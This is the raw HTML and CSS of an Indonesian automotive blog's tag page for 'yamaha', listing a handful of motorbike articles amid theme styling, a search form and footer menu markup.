				.td_uid_48_696b43ab58c70_rand .td_module_wrap:nth-last-child(-n+2) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_48_696b43ab58c70_rand .td_module_wrap {
					padding-bottom: 12px;
					margin-bottom: 12px;
				}
				.td_uid_48_696b43ab58c70_rand .td-module-container:before {
					bottom: -12px;
				}
}

/* phone */
@media (max-width: 767px){
.td_uid_48_696b43ab58c70_rand .td_module_wrap {
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				}
				.td_uid_48_696b43ab58c70_rand .td_module_wrap:nth-last-child(-n+2) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_48_696b43ab58c70_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_48_696b43ab58c70_rand .td_module_wrap:nth-last-child(-n+2) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_48_696b43ab58c70_rand .td_module_wrap {
					padding-bottom: 12px;
					margin-bottom: 12px;
				}
				.td_uid_48_696b43ab58c70_rand .td-module-container:before {
					bottom: -12px;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://tebet9.com/" aria-labelledby="tdb-head-search-form-btn"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span><i class="td-icon-menu-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-magnifier-thin-long"></i></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_socials td_uid_49_696b43ab5ca0e_rand tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_49_696b43ab5ca0e" >
<style>

/* inline tdc_css att */

.td_uid_49_696b43ab5ca0e_rand{
margin-left:5px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_49_696b43ab5ca0e_rand{
margin-left:2px !important;
}
}

</style>
<style>
.td_uid_50_696b43ab5e6d4 .tdm-social-item i {
					font-size: 14px;
					vertical-align: middle;
				}
				.td_uid_50_696b43ab5e6d4 .tdm-social-item i.td-icon-twitter,
				.td_uid_50_696b43ab5e6d4 .tdm-social-item i.td-icon-linkedin,
				.td_uid_50_696b43ab5e6d4 .tdm-social-item i.td-icon-pinterest,
				.td_uid_50_696b43ab5e6d4 .tdm-social-item i.td-icon-blogger,
				.td_uid_50_696b43ab5e6d4 .tdm-social-item i.td-icon-vimeo {
					font-size: 11.2px;
				}
				
				.td_uid_50_696b43ab5e6d4 .tdm-social-item {
					width: 36.4px;
					height: 36.4px;
				}
				.td_uid_50_696b43ab5e6d4 .tdm-social-item i {
					line-height: 36.4px;
				}
				
				.td_uid_50_696b43ab5e6d4 .tdm-social-item {
				    margin: 0px 0px 0px 0;
				}
				
				.td_uid_50_696b43ab5e6d4 .tdm-social-item-wrap:last-child .tdm-social-item {
				    margin-right: 0 !important;
				}
                
				.td_uid_50_696b43ab5e6d4 .tdm-social-item i,
				.tds-team-member2 .td_uid_50_696b43ab5e6d4.tds-social1 .tdm-social-item i {
					color: #ffffff;
				}
				
				.td_uid_50_696b43ab5e6d4 .tdm-social-item-wrap:hover i,
				.tds-team-member2 .td_uid_50_696b43ab5e6d4.tds-social1 .tdm-social-item:hover i {
					color: #ff4033;
				}
				
				
				
				.td_uid_50_696b43ab5e6d4 .tdm-social-text {
					margin-left: 2px;
				}
                
				.td_uid_50_696b43ab5e6d4 .tdm-social-text {
					margin-right: 18px;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_50_696b43ab5e6d4 .tdm-social-item i {
					font-size: 12px;
					vertical-align: middle;
				}
				.td_uid_50_696b43ab5e6d4 .tdm-social-item i.td-icon-twitter,
				.td_uid_50_696b43ab5e6d4 .tdm-social-item i.td-icon-linkedin,
				.td_uid_50_696b43ab5e6d4 .tdm-social-item i.td-icon-pinterest,
				.td_uid_50_696b43ab5e6d4 .tdm-social-item i.td-icon-blogger,
				.td_uid_50_696b43ab5e6d4 .tdm-social-item i.td-icon-vimeo {
					font-size: 9.6px;
				}
				
				.td_uid_50_696b43ab5e6d4 .tdm-social-item {
					width: 24px;
					height: 24px;
				}
				.td_uid_50_696b43ab5e6d4 .tdm-social-item i {
					line-height: 24px;
				}
}
</style><div class="tdm-social-wrapper tds-social1 td_uid_50_696b43ab5e6d4"><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="#" class="tdm-social-text">Facebook</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="#" class="tdm-social-text">Instagram</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="#" class="tdm-social-text">Twitter</a></div></div></div></div></div></div></div></div></div>                </div>
            </div>
            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://tebet9.com/">Beranda</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Label</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Yamaha</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Label: yamaha</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tebet9.com/otomotif/2023/09/bingung-parkir-moge-saat-hangout-ini-dia-updatenya/" rel="bookmark" class="td-image-wrap" title="Bingung Parkir Moge Saat Hangout? Ini Dia Updatenya &#8211; Maret 2024!"><img width="160" height="160" class="entry-thumb" src="https://tebet9.com/wp-content/uploads/2018/03/moge.png"  srcset="https://tebet9.com/wp-content/uploads/2018/03/moge.png 640w, https://tebet9.com/wp-content/uploads/2018/03/moge-150x150.png 150w, https://tebet9.com/wp-content/uploads/2018/03/moge-300x300.png 300w, https://tebet9.com/wp-content/uploads/2018/03/moge-550x550.png 550w" sizes="(max-width: 160px) 100vw, 160px"  alt="" title="Bingung Parkir Moge Saat Hangout? Ini Dia Updatenya &#8211; Maret 2024!" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://tebet9.com/otomotif/2023/09/bingung-parkir-moge-saat-hangout-ini-dia-updatenya/" rel="bookmark" title="Bingung Parkir Moge Saat Hangout? Ini Dia Updatenya &#8211; Maret 2024!">Bingung Parkir Moge Saat Hangout? Ini Dia Updatenya &#8211; Maret 2024!</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-09-01T12:21:50+00:00" >September 1, 2023</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tebet9.com/otomotif/2022/02/kelebihan-yamaha-fazzio-wajib-cek-sebelum-beli/" rel="bookmark" class="td-image-wrap" title="Kelebihan Yamaha Fazzio, Wajib Cek Sebelum Beli"><img width="324" height="160" class="entry-thumb" src="https://tebet9.com/wp-content/uploads/2022/02/Yamaha-Fazzio-324x160.jpg"  srcset="https://tebet9.com/wp-content/uploads/2022/02/Yamaha-Fazzio-324x160.jpg 324w, https://tebet9.com/wp-content/uploads/2022/02/Yamaha-Fazzio-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Kelebihan Yamaha Fazzio, Wajib Cek Sebelum Beli" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://tebet9.com/otomotif/2022/02/kelebihan-yamaha-fazzio-wajib-cek-sebelum-beli/" rel="bookmark" title="Kelebihan Yamaha Fazzio, Wajib Cek Sebelum Beli">Kelebihan Yamaha Fazzio, Wajib Cek Sebelum Beli</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-02-02T19:41:11+00:00" >Februari 2, 2022</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tebet9.com/otomotif/2018/06/ini-dia-5-brand-yang-selalu-hadir-dalam-ajang-motogp/" rel="bookmark" class="td-image-wrap" title="Ini Dia 5 Brand yang Selalu Hadir Dalam Ajang MotoGP"><img width="213" height="160" class="entry-thumb" src="https://tebet9.com/wp-content/uploads/2018/06/motogp.jpg"  srcset="https://tebet9.com/wp-content/uploads/2018/06/motogp.jpg 1280w, https://tebet9.com/wp-content/uploads/2018/06/motogp-300x225.jpg 300w, https://tebet9.com/wp-content/uploads/2018/06/motogp-768x576.jpg 768w, https://tebet9.com/wp-content/uploads/2018/06/motogp-1024x768.jpg 1024w" sizes="(max-width: 213px) 100vw, 213px"  alt="" title="Ini Dia 5 Brand yang Selalu Hadir Dalam Ajang MotoGP" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://tebet9.com/otomotif/2018/06/ini-dia-5-brand-yang-selalu-hadir-dalam-ajang-motogp/" rel="bookmark" title="Ini Dia 5 Brand yang Selalu Hadir Dalam Ajang MotoGP">Ini Dia 5 Brand yang Selalu Hadir Dalam Ajang MotoGP</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-06-24T07:25:44+00:00" >Juni 24, 2018</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tebet9.com/otomotif/2018/04/apa-yang-baru-seru-di-pameran-mobil-iims-2018-ada-disini/" rel="bookmark" class="td-image-wrap" title="Apa Yang Baru &#038; Seru di Pameran Mobil IIMS 2018? Ada Disini&#8230;"><img width="240" height="160" class="entry-thumb" src="https://tebet9.com/wp-content/uploads/2018/04/IIMS-Xdav1.png"  srcset="https://tebet9.com/wp-content/uploads/2018/04/IIMS-Xdav1.png 800w, https://tebet9.com/wp-content/uploads/2018/04/IIMS-Xdav1-300x200.png 300w, https://tebet9.com/wp-content/uploads/2018/04/IIMS-Xdav1-768x512.png 768w" sizes="(max-width: 240px) 100vw, 240px"  alt="Honda X-ADV 750 CC" title="Apa Yang Baru &#038; Seru di Pameran Mobil IIMS 2018? Ada Disini&#8230;" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://tebet9.com/otomotif/2018/04/apa-yang-baru-seru-di-pameran-mobil-iims-2018-ada-disini/" rel="bookmark" title="Apa Yang Baru &#038; Seru di Pameran Mobil IIMS 2018? Ada Disini&#8230;">Apa Yang Baru &#038; Seru di Pameran Mobil IIMS 2018? Ada...</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-04-22T11:20:55+00:00" >April 22, 2018</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tebet9.com/otomotif/2018/04/motor-injeksi-perlu-gak-sih-dipanasin-dulu/" rel="bookmark" class="td-image-wrap" title="Motor Injeksi, Perlu Gak Sih Dipanasin Dulu?"><img width="260" height="160" class="entry-thumb" src="https://tebet9.com/wp-content/uploads/2018/04/honda-cliq-patriot-red.png"  srcset="https://tebet9.com/wp-content/uploads/2018/04/honda-cliq-patriot-red.png 700w, https://tebet9.com/wp-content/uploads/2018/04/honda-cliq-patriot-red-300x184.png 300w" sizes="(max-width: 260px) 100vw, 260px"  alt="Honda Injection" title="Motor Injeksi, Perlu Gak Sih Dipanasin Dulu?" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://tebet9.com/otomotif/2018/04/motor-injeksi-perlu-gak-sih-dipanasin-dulu/" rel="bookmark" title="Motor Injeksi, Perlu Gak Sih Dipanasin Dulu?">Motor Injeksi, Perlu Gak Sih Dipanasin Dulu?</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-04-16T08:25:55+00:00" >April 16, 2018</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                                <!-- .no sidebar -->
                                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->



	<div class="td-footer-page td-footer-container td-container-wrap">
	<!-- footer content --><div id="td_uid_19_696b43ab62ea8" class="tdc-zone"><div class="tdc_zone td_uid_51_696b43ab62eae_rand  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.td_uid_51_696b43ab62eae_rand {
                    min-height: 0;
                }
</style><div id="td_uid_20_696b43ab63076" class="tdc-row stretch_row_1600 td-stretch-content"><div class="vc_row td_uid_52_696b43ab6307a_rand  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.td_uid_52_696b43ab6307a_rand {
                    min-height: 0;
                }
                
                
                @media (min-width: 767px) {
                    .td_uid_52_696b43ab6307a_rand.tdc-row-content-vert-center,
                    .td_uid_52_696b43ab6307a_rand.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .td_uid_52_696b43ab6307a_rand.tdc-row-content-vert-bottom,
                    .td_uid_52_696b43ab6307a_rand.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .td_uid_52_696b43ab6307a_rand.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .td_uid_52_696b43ab6307a_rand.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.td_uid_52_696b43ab6307a_rand{
padding-top:10px !important;
padding-bottom:10px !important;
justify-content:center !important;
text-align:center !important;
position:relative;
}

.td_uid_52_696b43ab6307a_rand .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.td_uid_52_696b43ab6307a_rand{
padding-top:8px !important;
padding-bottom:8px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_52_696b43ab6307a_rand{
padding-top:5px !important;
padding-bottom:5px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.td_uid_52_696b43ab6307a_rand{
padding-top:12px !important;
padding-bottom:15px !important;
}
}

</style>
<div class="td_uid_20_696b43ab63076_rand_style td-element-style" ><div class="td-element-style-before"><style>
.td_uid_20_696b43ab63076_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:center center !important;
background-size:cover !important;
}
</style></div><style>
.td_uid_20_696b43ab63076_rand_style{
background-color:#ff4033 !important;
}
 </style></div><div class="vc_column td_uid_53_696b43ab6332d_rand  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.td_uid_53_696b43ab6332d_rand {
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo td_uid_54_696b43ab634ce_rand td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_54_696b43ab634ce" >
<style>

/* inline tdc_css att */

.td_uid_54_696b43ab634ce_rand{
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_54_696b43ab634ce_rand{
margin-bottom:10px !important;
}
}

</style>
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Catamaran");
.td_uid_54_696b43ab634ce_rand {
                    display: inline-block;
                }
                
                .td_uid_54_696b43ab634ce_rand .tdb-logo-a,
                .td_uid_54_696b43ab634ce_rand h1 {
                    flex-direction: row;
                }
                
                .td_uid_54_696b43ab634ce_rand .tdb-logo-a,
                .td_uid_54_696b43ab634ce_rand h1 {
                    align-items: center;
                }
                
                .td_uid_54_696b43ab634ce_rand .tdb-logo-a,
                .td_uid_54_696b43ab634ce_rand h1 {
                    justify-content: flex-start;
                }
                
                .td_uid_54_696b43ab634ce_rand .tdb-logo-img {
                    max-width: 250px;
                }
                
                
                .td_uid_54_696b43ab634ce_rand .tdb-logo-text-tagline {
                    margin-top: 0px;
                    margin-left: 0;
                }
                
                .td_uid_54_696b43ab634ce_rand .tdb-logo-text-title {
                    display: none;
                }
                
                .td_uid_54_696b43ab634ce_rand .tdb-logo-text-tagline {
                    display: none;
                }
                
                .td_uid_54_696b43ab634ce_rand .tdb-logo-text-wrap {
                    flex-direction: column;
                }
                
                .td_uid_54_696b43ab634ce_rand .tdb-logo-text-wrap {
                    align-items: flex-start;
                }
                
                .td_uid_54_696b43ab634ce_rand .tdb-logo-icon {
                    font-size: 42px;
                }
                
                
                .td_uid_54_696b43ab634ce_rand .tdb-logo-icon {
                    margin-right: 5px;
                }
                .td_uid_54_696b43ab634ce_rand .tdb-logo-icon:last-child {
                    margin-right: 0;
                }
                
                .td_uid_54_696b43ab634ce_rand .tdb-logo-icon {
                    top: 0px;
                }
                
                
                .td_uid_54_696b43ab634ce_rand .tdb-logo-icon {
                    display: none;
                }
                
                
                
                
                .td_uid_54_696b43ab634ce_rand .tdb-logo-text-title {
                    color: #ffffff;
                }
                
                .td_uid_54_696b43ab634ce_rand .tdb-logo-a:hover .tdb-logo-text-title {
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }
                
                
                .td_uid_54_696b43ab634ce_rand .tdb-logo-text-tagline {
                    color: #ffffff;
                }
                
                .td_uid_54_696b43ab634ce_rand .tdb-logo-a:hover .tdb-logo-text-tagline {
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }
				
                
                .td_uid_54_696b43ab634ce_rand .tdb-logo-icon {
                    color: #ffffff;
                }
                
                .td_uid_54_696b43ab634ce_rand .tdb-logo-a:hover .tdb-logo-icon {
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                }
				
				
				
                
                .td_uid_54_696b43ab634ce_rand .tdb-logo-text-title {
                    font-family:Catamaran !important;font-size:20px !important;line-height:1 !important;font-weight:400 !important;;
                }
                
                .td_uid_54_696b43ab634ce_rand .tdb-logo-text-tagline {
                    font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;text-transform:uppercase !important;;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_54_696b43ab634ce_rand .tdb-logo-text-title {
                    font-family:Catamaran !important;font-size:26px !important;line-height:1 !important;font-weight:400 !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_54_696b43ab634ce_rand .tdb-logo-icon {
                    font-size: 40px;
                }
                
                
                .td_uid_54_696b43ab634ce_rand .tdb-logo-icon {
                    margin-right: 4px;
                }
                .td_uid_54_696b43ab634ce_rand .tdb-logo-icon:last-child {
                    margin-right: 0;
                }
}

/* phone */
@media (max-width: 767px){
.td_uid_54_696b43ab634ce_rand .tdb-logo-icon {
                    font-size: 50px;
                }
                
                
                .td_uid_54_696b43ab634ce_rand .tdb-logo-text-title {
                    font-family:Catamaran !important;font-size:22px !important;line-height:1 !important;font-weight:400 !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://tebet9.com/"><div class="tdb-logo-img-wrap"><img decoding="async" class="tdb-logo-img td-retina-data" data-retina="https://tebet9.com/wp-content/uploads/2018/03/logo-tebet9-white.png" src="https://tebet9.com/wp-content/uploads/2018/03/logo-tebet9-white.png" alt="Tebet9"  title="tebet9" width="371px" /></div><i class="tdb-logo-icon td-icon-star-fill"></i><div class="tdb-logo-text-wrap"><div class="tdb-logo-text-title">Tebet9</div><div class="tdb-logo-text-tagline">LETS THE GOOD TIME ROLL</div></div></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_menu td_uid_55_696b43ab70cb8_rand tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td-influencer-footer-menu td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_55_696b43ab70cb8"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.td_uid_55_696b43ab70cb8_rand{
margin-right:100px !important;
margin-bottom:0px !important;
margin-left:100px !important;
z-index:0 !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.td_uid_55_696b43ab70cb8_rand{
margin-right:40px !important;
margin-left:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_55_696b43ab70cb8_rand{
margin-right:30px !important;
margin-left:30px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.td_uid_55_696b43ab70cb8_rand{
margin-right:0px !important;
margin-bottom:10px !important;
margin-left:0px !important;
justify-content:center !important;
text-align:center !important;
display:table !important;
}
}

</style>
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Catamaran");
.td_uid_55_696b43ab70cb8_rand {
                    display: inline-block;
                }
                
                .td_uid_55_696b43ab70cb8_rand .td_block_inner {
                    text-align: center;
                }
                
                .td_uid_55_696b43ab70cb8_rand .tdb-menu > li > a,
                .td_uid_55_696b43ab70cb8_rand .td-subcat-more {
                    padding: 0 14px;
                }
                
                
                .td_uid_55_696b43ab70cb8_rand .tdb-menu > li .tdb-menu-sep,
                .td_uid_55_696b43ab70cb8_rand .tdb-menu-items-dropdown .tdb-menu-sep {
                    top: -1px;
                }
                
                
                .td_uid_55_696b43ab70cb8_rand .tdb-menu > li > a .tdb-sub-menu-icon,
                .td_uid_55_696b43ab70cb8_rand .td-subcat-more .tdb-menu-more-subicon {
                    font-size: 15px;
                }
                
                .td_uid_55_696b43ab70cb8_rand .tdb-menu > li > a .tdb-sub-menu-icon,
                .td_uid_55_696b43ab70cb8_rand .td-subcat-more .tdb-menu-more-subicon {
                    top: 0px;
                }
                
                
                .td_uid_55_696b43ab70cb8_rand .td-subcat-more .tdb-menu-more-icon {
                    top: 0px;
                }
                
                
                .td_uid_55_696b43ab70cb8_rand .tdb-menu > li > a,
                .td_uid_55_696b43ab70cb8_rand .td-subcat-more {
                    color: #ffffff;
                }
                
                .td_uid_55_696b43ab70cb8_rand .tdb-menu > li > a,
                .td_uid_55_696b43ab70cb8_rand .td-subcat-more > .tdb-menu-item-text {
                    font-family:Catamaran !important;font-size:16px !important;font-weight:400 !important;text-transform:none !important;letter-spacing:1.1px !important;
                }
                
                .td_uid_55_696b43ab70cb8_rand .tdb-normal-menu ul ul {
                    margin-top: -18px;
                }
                
                .td_uid_55_696b43ab70cb8_rand .tdb-menu .tdb-normal-menu ul,
                .td_uid_55_696b43ab70cb8_rand .td-pulldown-filter-list {
                    padding: 18px 0;
                }
                
                .td_uid_55_696b43ab70cb8_rand .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .td_uid_55_696b43ab70cb8_rand .td-pulldown-filter-list li a {
                    padding: 8px 28px;
                }
                
                .td_uid_55_696b43ab70cb8_rand .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon {
                    font-size: 10px;
                }
                
                .td_uid_55_696b43ab70cb8_rand .tdb-normal-menu ul .tdb-menu-item > a .tdb-menu-item-text {
                    margin-right: 7px;
                }
                
                .td_uid_55_696b43ab70cb8_rand .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon {
                    right: auto;
                }
                
                .td_uid_55_696b43ab70cb8_rand .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon {
                    margin-top: 2px;
                }
                
                
                .td_uid_55_696b43ab70cb8_rand .tdb-menu .tdb-normal-menu ul,
                .td_uid_55_696b43ab70cb8_rand .td-pulldown-filter-list {
                    box-shadow:  0px 0px 4px 0px rgba(0,0,0,0.5);
                }
                
                
                .td_uid_55_696b43ab70cb8_rand .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .td_uid_55_696b43ab70cb8_rand .td-pulldown-filter-list li a {
                    font-family:Catamaran !important;font-size:14px !important;font-weight:400 !important;letter-spacing:1.1px !important;
                }
                
                
                
                .td_uid_55_696b43ab70cb8_rand:not(.tdb-mm-align-screen) .tdb-mega-menu ul,
                .td_uid_55_696b43ab70cb8_rand .tdb-mega-menu ul li {
                    max-width: 100% !important;
                }
                
                .td_uid_55_696b43ab70cb8_rand .tdb-mega-menu .tdb_header_mega_menu {
                    margin-left: 0;
                }
                
				.td_uid_55_696b43ab70cb8_rand .tdb-menu .tdb-mega-menu ul li {
					border-color: rgba(255,255,255,0);
				}
				
				.td_uid_55_696b43ab70cb8_rand .tdb-menu .tdb-mega-menu ul li {
					box-shadow:  0px 3px 16px 0px rgba(0,0,0,0.2);
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_55_696b43ab70cb8_rand .tdb-menu > li > a,
                .td_uid_55_696b43ab70cb8_rand .td-subcat-more {
                    padding: 0 8px;
                }
                
                
                .td_uid_55_696b43ab70cb8_rand .tdb-menu > li > a .tdb-sub-menu-icon,
                .td_uid_55_696b43ab70cb8_rand .td-subcat-more .tdb-menu-more-subicon {
                    margin-left: 4px;
                }
                
                .td_uid_55_696b43ab70cb8_rand .tdb-menu > li > a,
                .td_uid_55_696b43ab70cb8_rand .td-subcat-more > .tdb-menu-item-text {
                    font-family:Catamaran !important;font-size:14px !important;font-weight:400 !important;text-transform:none !important;letter-spacing:1.1px !important;
                }
                
                .td_uid_55_696b43ab70cb8_rand .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon {
                    margin-top: 3px;
                }
                
                
                .td_uid_55_696b43ab70cb8_rand .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .td_uid_55_696b43ab70cb8_rand .td-pulldown-filter-list li a {
                    font-family:Catamaran !important;font-size:12px !important;font-weight:400 !important;letter-spacing:1.1px !important;
                }
}

/* phone */
@media (max-width: 767px){
.td_uid_55_696b43ab70cb8_rand .tdb-menu > li > a,
                .td_uid_55_696b43ab70cb8_rand .td-subcat-more {
                    padding: 0 10px;
                }
                
                
                .td_uid_55_696b43ab70cb8_rand .tdb-menu > li > a,
                .td_uid_55_696b43ab70cb8_rand .td-subcat-more > .tdb-menu-item-text {
                    font-family:Catamaran !important;font-size:14px !important;line-height:1 !important;font-weight:400 !important;text-transform:none !important;letter-spacing:0.8px !important;
                }
                
                .td_uid_55_696b43ab70cb8_rand .td-subcat-more {
                    line-height: 1;
                }
}
</style>
<style>
.td_uid_55_696b43ab70cb8_rand .tdb-menu > li > a:after,
				.td_uid_55_696b43ab70cb8_rand .tdb-menu-items-dropdown .td-subcat-more:after {
					background-color:     ;
				}
				
				.td_uid_55_696b43ab70cb8_rand .tdb-menu > li > a:after,
				.td_uid_55_696b43ab70cb8_rand .tdb-menu-items-dropdown .td-subcat-more:after {
					height: 0px;
				}
				
				.td_uid_55_696b43ab70cb8_rand .tdb-menu > li > a:after,
				.td_uid_55_696b43ab70cb8_rand .tdb-menu-items-dropdown .td-subcat-more:after {
					bottom: 0px;
				}
</style>
<style>
.td_uid_55_696b43ab70cb8_rand .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.td_uid_55_696b43ab70cb8_rand .tdb-menu ul .tdb-normal-menu:hover > a,
				.td_uid_55_696b43ab70cb8_rand .td-pulldown-filter-list li:hover a {
					color: #ff4033;
				}
</style><div id=td_uid_55_696b43ab70cb8 class="td_block_inner td-fix-index"><ul id="tdb-block-menu" class="tdb-menu tdb-menu-items-visible"><li id="menu-item-5847" class="menu-item menu-item-type-custom menu-item-object-custom tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-5847"><a href="/"><span class="tdb-menu-item-text">Home</span></a></li>
<li id="menu-item-5849" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-5849"><a href="https://tebet9.com/tentang-kami/"><span class="tdb-menu-item-text">Tentang Kami</span></a></li>
<li id="menu-item-6079" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-6079"><a href="https://tebet9.com/kerjasama/"><span class="tdb-menu-item-text">Kerjasama</span></a></li>
<li id="menu-item-5848" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-5848"><a href="https://tebet9.com/hubungi-kami/"><span class="tdb-menu-item-text">Hubungi Kami</span></a></li>
</ul></div></div><div class="tdm_block td_block_wrap tdm_block_socials td_uid_58_696b43ab733a5_rand tdm-inline-block tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_58_696b43ab733a5" >
<style>

/* inline tdc_css att */

